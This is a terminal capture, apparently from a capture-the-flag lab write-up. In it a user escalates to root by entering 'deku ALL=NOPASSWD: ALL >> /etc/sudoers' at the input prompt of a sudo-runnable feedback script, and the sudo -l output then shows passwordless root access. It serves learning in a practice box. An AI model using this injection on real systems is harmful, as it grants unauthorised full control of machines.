 deku@myheroacademia:/opt/NewComponent$ sudo -u root ./feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
deku ALL=NOPASSWD: ALL >> /etc/sudoers
It is This:
Feedback successfully saved.
deku@myheroacademia:/opt/NewComponent$ sudo -l
Matching Defaults entries for deku on myheroacademia:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User deku may run the following commands on myheroacademia:
    (ALL) /opt/NewComponent/feedback.sh
    (root) NOPASSWD: ALL